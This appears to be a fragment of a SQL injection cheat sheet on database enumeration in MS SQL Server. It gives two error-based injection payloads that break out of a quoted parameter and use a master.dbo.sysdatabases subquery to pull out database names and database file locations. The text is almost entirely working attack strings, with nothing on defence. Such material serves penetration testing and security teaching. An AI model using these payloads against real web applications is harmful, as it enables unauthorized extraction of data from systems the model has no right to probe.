 Database Enumeration In MS SQL Server, the databases can be queried with master..sysdatabases Different databases in Server ' and 1 in  ( select min( name  ) from  master.dbo.sysdatabases  where  name  >'.'   )  -- File location of databases ' and 1 in  ( select min( filename  ) from  master.dbo.sysdatabases  where  filename  >'.'   )  -- 